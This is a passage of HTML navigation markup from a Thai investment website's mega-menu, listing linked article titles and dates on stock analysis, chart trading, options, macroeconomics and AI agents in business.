<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/08/ตลท.-263x175.jpeg"
href="https://riccowealth.co/2021/08/05/%e0%b8%95%e0%b8%a5%e0%b8%97-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-gen-y-%e0%b8%a1%e0%b8%b5%e0%b8%9a%e0%b8%97%e0%b8%9a%e0%b8%b2%e0%b8%97/"
title="ตลท.เผยสถิตินักลงทุนหน้าใหม่ GEN Y มีบทบาทมากขึ้น ซื้อขายเฉลี่ย 1 แสนบาทต่อเดือน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/08/05/%e0%b8%95%e0%b8%a5%e0%b8%97-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-gen-y-%e0%b8%a1%e0%b8%b5%e0%b8%9a%e0%b8%97%e0%b8%9a%e0%b8%b2%e0%b8%97/"
title="ตลท.เผยสถิตินักลงทุนหน้าใหม่ GEN Y มีบทบาทมากขึ้น ซื้อขายเฉลี่ย 1 แสนบาทต่อเดือน">ตลท.เผยสถิตินักลงทุนหน้าใหม่ GEN Y มีบทบาทมากขึ้น ซื้อขายเฉลี่ย 1 แสนบาทต่อเดือน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-08-05T14:04:19+07:00">August 5, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/04/ตลาดหุ้นทั่วโลกกำลังถูก-Disrupt-ครั้งใหญ่-263x175.jpg"
href="https://riccowealth.co/2021/04/20/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%88/"
title="ตลาดหุ้นทั่วโลกกำลังถูก Disrupt ครั้งใหญ่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/04/20/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%88/"
title="ตลาดหุ้นทั่วโลกกำลังถูก Disrupt ครั้งใหญ่">ตลาดหุ้นทั่วโลกกำลังถูก Disrupt ครั้งใหญ่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-04-20T02:16:04+07:00">April 20, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-26">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/เทคนิคใช้-Price-Pattern-และ-Trend-Line-ในการเทรด-263x175.jpg"
href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-25T05:34:28+07:00">June 25, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/Money-Management-เกมส์รับสู่ชัยชนะในการเทรด-263x175.jpg"
href="https://riccowealth.co/2022/06/14/money-management-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%9e%e0%b8%ad/"
title="Money Management เกมส์รับสู่ชัยชนะในการเทรด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/14/money-management-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%9e%e0%b8%ad/"
title="Money Management เกมส์รับสู่ชัยชนะในการเทรด">Money Management เกมส์รับสู่ชัยชนะในการเทรด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-14T10:07:06+07:00">June 14, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/ควบคุมความเสี่ยงในการเทรดด้วย-Risk-Reward-Ratio-263x175.jpg"
href="https://riccowealth.co/2022/06/08/risk-reward-ratio-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%84/"
title="ควบคุมความเสี่ยงในการเทรดด้วย Risk Reward Ratio">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/08/risk-reward-ratio-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%84/"
title="ควบคุมความเสี่ยงในการเทรดด้วย Risk Reward Ratio">ควบคุมความเสี่ยงในการเทรดด้วย Risk Reward Ratio</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-08T04:54:31+07:00">June 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/05/เทคนิควัดรอบ-Elliot-Wave-และหาแนวรับแนวต้านด้วย-Fi-263x175.jpg"
href="https://riccowealth.co/2022/05/16/elliot-wave-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%84/"
title="เทคนิควัดรอบ Elliot Wave  และหาแนวรับแนวต้านด้วย Fibonacci Retracement">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/05/16/elliot-wave-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%84/"
title="เทคนิควัดรอบ Elliot Wave  และหาแนวรับแนวต้านด้วย Fibonacci Retracement">เทคนิควัดรอบ Elliot Wave และหาแนวรับแนวต้านด้วย Fibonacci Retracement</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-05-16T04:21:52+07:00">May 16, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-333">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/03/ส่องตลาดอีวีในไทย01-263x175.jpg"
href="https://riccowealth.co/2021/03/30/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-ev-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-3-%e0%b8%9b%e0%b8%b1%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%a2/"
title="ส่องตลาด EV ในประเทศไทย: 3 ปัจจัยเร่ง &#8211; 4 ปัจจัยท้าทายยานยนต์แห่งอนาคต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/03/30/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-ev-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-3-%e0%b8%9b%e0%b8%b1%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%a2/"
title="ส่องตลาด EV ในประเทศไทย: 3 ปัจจัยเร่ง &#8211; 4 ปัจจัยท้าทายยานยนต์แห่งอนาคต">ส่องตลาด EV ในประเทศไทย: 3 ปัจจัยเร่ง &#8211; 4 ปัจจัยท้าทายยานยนต์แห่งอนาคต</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-03-30T13:43:26+07:00">March 30, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/แนวโน้มการลงทุน-263x175.jpeg"
href="https://riccowealth.co/2021/02/21/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b8%a3/"
title="5 เหตุผลทำไม 3 ปีจากนี้ถึงเป็นยุคทองของการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/21/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b8%a3/"
title="5 เหตุผลทำไม 3 ปีจากนี้ถึงเป็นยุคทองของการลงทุน">5 เหตุผลทำไม 3 ปีจากนี้ถึงเป็นยุคทองของการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-21T05:54:35+07:00">February 21, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/COVID-19-กับเทรนด์เศรษฐกิจโลกใหม่-ตลาดหุ้นไทยอาจไม่สามารถกลับไปในระดับเดิม-00-263x175.jpg"
href="https://riccowealth.co/2021/02/11/the-post-covid-world-%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%84/"
title="The Post-COVID World: เศรษฐกิจไทยอยู่ตรงไหนเมื่อโลกไม่เหมือนเดิม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/11/the-post-covid-world-%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%84/"
title="The Post-COVID World: เศรษฐกิจไทยอยู่ตรงไหนเมื่อโลกไม่เหมือนเดิม">The Post-COVID World: เศรษฐกิจไทยอยู่ตรงไหนเมื่อโลกไม่เหมือนเดิม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-11T09:14:42+07:00">February 11, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/01/จับเทรนด์ลงทุนปี-2021-หุ้นหรือทองอะไรน่าลงทุน-263x175.jpg"
href="https://riccowealth.co/2021/01/22/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%9b%e0%b8%b5-2021-%e0%b8%9b%e0%b8%b5%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b9%82%e0%b8%ad/"
title="จับเทรนด์ลงทุนปี 2021 หุ้นหรือทองอะไรน่าลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/01/22/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%9b%e0%b8%b5-2021-%e0%b8%9b%e0%b8%b5%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b9%82%e0%b8%ad/"
title="จับเทรนด์ลงทุนปี 2021 หุ้นหรือทองอะไรน่าลงทุน">จับเทรนด์ลงทุนปี 2021 หุ้นหรือทองอะไรน่าลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-01-22T12:16:00+07:00">January 22, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-24 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/06/Ricco-32-1-263x175.jpg"
href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-06-16T05:06:27+07:00">June 16, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย-Buy-Call-Put-Options-263x175.jpg"
href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-08T22:11:03+07:00">October 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/ทำความเข้าใจ-Options-โปรดักต์ที่ทำกำไรได้ทุกส-263x175.jpg"
href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-03T09:34:14+07:00">September 3, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/เทคนิคใช้-Price-Pattern-และ-Trend-Line-ในการเทรด-263x175.jpg"
href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-25T05:34:28+07:00">June 25, 2022</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1773"><a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1773">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/techinvest/ai/"
data-id="penci-mega-773"><span>AI</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/techinvest/financial-technology/"
data-id="penci-mega-32"><span>Fintech</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/techinvest/tech-analysis/"
data-id="penci-mega-45"><span>บทวิเคราะห์เทคโนโลยี</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/techinvest/"
data-id="penci-mega-29"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-773">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-1-263x175.png"
href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-21T07:31:46+07:00">April 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/Make.com-โปรแกรม-Automation-ช่วยสร้าง-AIAgent-สำหรับธุรกิจย-263x175.jpg"
href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-24T09:18:39+07:00">March 24, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน-AgentAI-ตั-263x175.jpg"
href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-20T12:06:45+07:00">March 20, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
